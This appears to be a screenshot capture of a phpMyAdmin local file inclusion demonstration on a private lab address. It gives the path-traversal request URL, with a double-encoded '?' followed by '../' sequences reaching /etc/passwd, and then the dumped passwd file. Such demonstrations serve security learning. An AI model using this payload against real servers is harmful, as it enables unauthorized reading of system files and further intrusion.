 192.168.1.6:2003 / mysq
192.168.1.6:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
HACK学习呀